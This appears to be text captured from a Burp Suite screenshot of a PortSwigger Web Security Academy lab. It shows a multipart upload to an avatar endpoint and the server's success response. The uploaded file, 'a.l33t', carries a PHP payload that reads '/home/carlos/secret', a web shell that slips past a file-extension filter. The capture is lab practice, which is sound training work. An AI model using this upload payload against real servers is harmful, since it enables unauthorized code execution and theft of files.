 Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a40006004718d1784f86eb5003900f3.web-security-academy.net
3 Cookie: session=PRePPAQK3PS3fxSyPfErpLfMgrHFmk3Q
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------288576248622081956912898985165
9 Content-Length: 547
10 Origin: https://0a40006004718d1784f86eb5003900f3.web-security-academy.net
11 Referer: https://0a40006004718d1784f86eb5003900f3.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 -----------------------------288576248622081956912898985165
21 Content-Disposition: form-data; name="avatar"; filename="a.l33t"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------288576248622081956912898985165
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------288576248622081956912898985165
30 Content-Disposition: form-data; name="csrf"
31
32 nYcIYpKIBqFFhBCqq8LQCGSWxo6UeEL5
33 -----------------------------288576248622081956912898985165--
34
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Date: Wed, 18 Sep 2024 08:11:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 127
8
9 The file avatars/a.l33t has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search
0 highlights